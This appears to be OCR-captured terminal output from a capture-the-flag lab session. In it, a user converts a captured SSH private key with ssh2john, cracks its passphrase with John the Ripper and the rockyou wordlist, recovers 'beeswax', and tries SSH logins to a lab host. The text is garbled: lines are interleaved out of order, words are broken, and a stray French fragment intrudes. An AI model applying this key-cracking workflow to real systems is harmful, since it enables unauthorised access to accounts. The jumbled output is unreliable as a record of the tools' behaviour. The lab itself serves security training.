 dev.txt enum.txt hydra.restore j.txt kay.private nmap-report.txt
(kali㉿kali)-[~/Documents/thme/basicp]
$ ssh2john kay.private > kay.private.hash
(kali㉿kali)-[~/Documents/thme/basicp]
$ john --wordlist=/usr/share/wordlists/rockyou.txt kay.private.hash
kay@10.10.53.16's password:
Permission denied, please try again.
kay@10.10.53.16's password:
(kali㉿kali)-[~/Documents/thme/basicp]
nmap-report.txt
$ john --wordlist=/usr/share/wordlists/rockyou.txt kay.private.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded ha
es
Enter passphrase for key 'kay.private':
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (kay.private)
1g 0:00:00:00 DONE (2024-03-04 16:54) 7.692g/s 636553p/s 636553c/s 636553C/s b
d..bammer
est partagée par passphrase
Use the "--show" option to display all of the cracked passwords reliably